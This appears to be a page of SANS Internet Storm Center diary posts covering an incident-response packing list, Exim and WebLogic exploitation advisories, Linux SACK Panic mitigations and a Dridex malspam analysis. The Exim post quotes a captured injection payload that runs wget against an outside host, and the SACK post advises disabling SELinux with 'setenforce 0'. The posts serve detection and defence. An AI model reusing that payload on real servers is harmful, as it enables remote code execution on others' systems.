
I'm not promoting any application, I just bought the "pro" version of PackPoint (for a few $). This version allows to create custom packing lists. I created some based on my business tasks:
- Incident Handling
- Pentesting
- Infosec conference

Let’s take the incident handling list as an example. You must be sure to bring everything with you to work in an efficient way. From a technical point of view: have the right tools, enough storage, licences. But also from an administrative point of view: on-site contacts, authorizations, documents, etc. Here is an example of a list of stuff to bring with you:
- Contact information for people inside and outside the organizations.
- Mobile phone and spare batteries
- Camera
- SIMM cards with data subscription
- Powerful laptop(s) with enough CPU/RAM/storage
- External performant storage (SSD/USB-3)
- Portable hypervisor (like an Intel Nuc)
- Raspberry Pi
- Software (on CD/DVD, USB)
- Network tap
- Switch/cables/adapters
- HD Write blocker
- Blank media (USB, DVD/CD
- Notebooks / pens
- Tools (screwdrivers, cutters, tape)
- Console cable (USB2Serial)
- Forms (for evidence list and chain of custody)
- Plastic bags
- Live CDs
- Food, water, jacket, sweet, spare t-shirt, deodorant (remember the "3-2-1 rule": 3 hours of sleep, 2 meals, 1 shower
With the help of this kind of app, you are able to keep your packing list up to date and not miss important stuff when you need to leave in emergency!
If you are attending SANSFIRE, come to say hello, handlers are easy to find, we usually have our "black shirts"!
[1] https://www.sans.org/event/sansfire-2019
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Quick Detect: Exim "Return of the Wizard" Attack
Thanks to our reader Alex for sharing some of his mail logs with the latest attempts to exploit %%CVE:2019-10149%% (aka "Return of the Wizard"). The vulnerability affects Exim and was patched about two weeks ago. There are likely still plenty of vulnerable servers, but it looks like attackers are branching out and are hitting servers not running Exim as well.
A couple of logs from our own mail server (running postfix):
Jun 19 10:47:10 mail postfix/smtp[19006]: A547240360F4: to=<root+${run{x2Fbinx2Fsht-ctx22wgetx2064.50.180.45x2ftmpx2f70.91.145.10x22}}@dshield.org>, relay=204.51.94.153[204.51.94.153]:25, delay=0.82, delays=0.29/0.03/0.45/0.05, dsn=5.1.1, status=bounced (host 204.51.94.153[204.51.94.153] said: 550 5.1.1 <root+${run{x2Fbinx2Fsht-ctx22wgetx2064.50.180.45x2ftmpx2f70.91.145.10x22}}@dshield.org>: Recipient address rejected: User unknown in virtual alias table (in reply to RCPT TO command))
The exploit is attempting to run the following command:
/bin/sht-ct "wget 64.50.180.45/tmp/70.91.145.10"
Note that the IP at the end of the command is our mail servers public IP address. The URL does no longer appear to exist and belongs to a server running cPanel.
The beginning of the command may actually be a mistake/typo. I believe the attacker is trying to run sh -ct, which would execute the string (wget..).
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
1 Comments
Critical Actively Exploited WebLogic Flaw Patched CVE-2019-2729
Oracle today released an out-of-band security update for WebLogic, patching yet another XMLDecoder deserialization vulnerability for WebLogic. The flaw is already actively exploited according to Oracle. Exploitation does not require authentication. Exploitation will allow arbitrary code injection and the CVSS score of the vulnerability is 9.8. The vulnerability is similar to CVE-2019-2725 in that it bypasses protections put in place by Oracle when it patched this vulnerability in April. Oracle has been using a "blocklist" approach in patching these deserialization vulnerabilities, blocking the deserialization of very specific classes, which has led to similar bypass/patch cat and mouse games in the past.
Security Company KnownSec has a few more details about the vulnerability [2] including some mitigation techniques.
CVE-2019-2729 was assigned to the vulnerability and it affects versions 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0. A patch for WLS 12.2.1.3.x will be released tomorrow.
[1] https://www.oracle.com/technetwork/security-advisory/alert-cve-2019-2729-5570780.html#AppendixFMW
[2] https://medium.com/@knownsec404team/knownsec-404-team-alert-again-cve-2019-2725-patch-bypassed-32a6a7b7ca15
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
0 Comments
What You Need To Know About TCP "SACK Panic"
Netflix discovered several vulnerabilities in how Linux (and in some cases FreeBSD) are processing the "Selective TCP Acknowledgment (SACK)" option [1]. The most critical of the vulnerabilities can lead to a kernel panic, rendering the system unresponsive. Patching this vulnerability is critical. Once an exploit is released, the vulnerability could be used to shut down exposed servers, or likely clients connecting to malicious services.
| CVE | Operating System Affected | Description/Impact |
|---|---|---|
| %%CVE:2019-11477%% | Linux > 2.6.29 | SACK processing integer overflow. Leads to kernel panic. |
| %%CVE:2019-11478%% | Linux < 4.14.127 | SACK Slowness or Excess Resource Usage |
| %%CVE:2019-5599%% | FreeBSD | RACK Send Map SACK Slowness |
| %%CVE:2019-11479%% | Linux (all versions) | Excess Resource Consumption Due to Low MSS Values |
You are vulnerable if you are using a current Linux system, have selective acknowledgments enabled (a common default) and are using a network card with TCP Segment Offload (again, a common default in modern servers). A patch has been made available. Alternatively, you can disable SACK.
Netflix included patches for the Linux kernel in its advisory. The following Linux kernel versions include the patch: 4.4.182, 4.9.182, 4.14.127, 4.19.52, 5.1.11.
What is SACK?
Each host connected to a network can send packets of a specific maximum size ("MTU"). This size depends on the network technology used, and for Ethernet, a typical size is 1500 bytes. But it can be as large as 9,000 for Ethernet. Some of this space is used for headers. With a standard 20 byte IP header, and a 20 byte TCP header, TCP packets usually can hold up to 1,460 bytes of data (the "Maximum Segment Size"). TCP will break down a data stream into segments that are small enough not to exceed this size, and hosts will communicate their respective maximum segment size to each other to reduce the chance of fragmentation.
To order packets in a TCP connection, each byte transmitted is assigned a sequence number, and the TCP header will list the sequence number of the first byte contained in the packet. A receiver will acknowledge which sequence number it received by communicating the next sequence number it expects.
Only acknowledging complete segments leads to a bit of inefficiency. A receiver can not communicate to a sender that it already received some out of order data. Instead, it will continue to acknowledge the last complete set of segments it has received.
To avoid this inefficiency, SACK was introduced. It allows receivers to notify the sender that it has received an out of order segment. "I received everything up to sequence number 10, and expect 11 next, but I also received 20-30". This way, the sender knows to resend only 11-19 and to continue with 31 next.
What is TCP Segment Offload?
TCP Segment Offload is a feature included in most current network cards. To reduce the work CPUs have to do to buffer and reassemble TCP segments, network cards will take care of some of the TCP processing. In this case, the operating system will receive large "packets" exceeding the MTU of the network.
What is TCP "SACK Panic"
Operating systems need to store data until it is transmitted (and acknowledged) or received. Linux uses a data structure referred to as "Socket Buffer" to do so. In Linux, this socket buffer can hold up to 17 segments. As packets are sent and acknowledged, data is removed from the structure, or some of the data may be consolidated. Moving the data can, in some cases, lead to more than 17 segments stored, which in turn, leads to a kernel panic.
What can I do to prevent this?
1. Disable SACK in Linux
You may temporarily disable SACK without a reboot. As root run:
setenforce 0

echo 0 >  /proc/sys/net/ipv4/tcp_sack
The first line is only necessary if you are using SELinux as it may block the second statement.
To make this change permanent, add the following to /etc/sysctl.conf (or probably cleaner as a new file in /etc/sysctl.d ):
net.ipv4.tcp_sack = 0

net.ipv4.tcp_dsack = 0

net.ipv4.tcp_fack = 0
Run "sysctl -p" to apply the changes without a reboot (and again, you may need to disable SELinux).
2. Firewall Rules
The exploit requires very small maximum segment size settings. You can block packets advertising a small MSS in iptables:
iptables -t mangle -A PREROUTING -p tcp -m conntrack --ctstate NEW -m tcpmss ! --mss 536:65535 -j DROP
Per RFC 879, TCP requires an MTU of at least 576, leading to a minimum MSS of 536.
How do I know I am vulnerable
3. Finding Vulnerable Systems
There is no easy scanning tool available to find vulnerable systems. So far, there is also no PoC exploit available that could be used to find vulnerable systems. As a quick test, you can look for systems supporting SACK (and running Linux). The following tcpdump command may help:
tcpdump -i eth0 -n 'ip[8]<65 and tcp[13]&0x2f=2' | grep 'sackOK'
This command will help identify systems with either the SYN or SYN-ACK flags set with a TTL of less than 65 (to help limit this to Linux systems). There is no simple filter for the SackOK option as it may appear in different positions, so I cheated a bit with the "grep."
You can use the "ethtool" command on Linux to see if TCP offloading is enabled (ethtool -k interface_name). [thanks to Alan for pointing this out via twitter).
Vendor Statements / Patches
Redhat: https://access.redhat.com/security/vulnerabilities/tcpsack
Ubuntu: https://usn.ubuntu.com/4017-1/
Debian: https://www.debian.org/security/2019/dsa-4465
SUSE: https://www.suse.com/de-de/support/kb/doc/?id=7023928
Cloudflare: https://twitter.com/jgrahamc/status/1140724787242819585
Amazon: https://aws.amazon.com/security/security-bulletins/AWS-2019-005/
[1] https://github.com/Netflix/security-bulletins/blob/master/advisories/third-party/2019-001.md
---
Johannes B. Ullrich, Ph.D., Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Malspam with password-protected Word docs pushing Dridex
Introduction
Today's diary reviews a Dridex infection caused by a password-protected Word document that was attached to malicious spam (spam) that I saw on Monday 2019-06-17.
Example of the malspam
The malspam was sent from a spoofed sending address that ended with @bajardepeso.pro. See the images below for details.

Shown above: Example of the malspam with an attached password-protected Word doc.

Shown above: The password-protected Word doc after unlocking it with a password from the malspam.

Shown above: Characteristics of the password-protected Word doc showing Mark as Final used to prevent editing or changes.

Shown above: After unlocking the Word document and removing the passwords, I used OfficeMalScanner to extract the malicious macro code.

Shown above: Macro code extracted from the Word doc shows an artifact saved to C:\Windows\Temp\aXwZvnt48.xsl.

Shown above: Dridex malware EXE and script stored in the C:\Windows\Temp directory.

Shown above: More information from C:\Windows\Temp\aXwZvnt48.xsl.
Infection traffic
Infection traffic was typical for what I've seen with previous Dridex infections. See the below images for details.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: Alerts from traffic during the infection shown in Sguil using Security Onion with Suricata and the EmergingThreats ruleset.

Shown above: Certificate data used during HTTPS/SSL/TLS traffic caused by Dridex (1 of 2).

Shown above: Certificate data used during HTTPS/SSL/TLS traffic caused by Dridex (2 of 2).

Shown above: Filtering in Wireshark to find other IP addresses contacted by the Dridex-infected host.
